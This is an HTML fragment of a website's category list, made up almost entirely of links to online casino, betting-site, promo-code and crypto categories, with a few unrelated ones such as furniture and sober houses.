	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
